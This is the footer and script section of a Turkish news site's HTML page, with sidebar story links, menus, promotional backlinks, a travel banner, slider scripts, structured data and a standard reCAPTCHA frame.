<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k_rheQTOPYS2_cW-CGkn0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988339589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>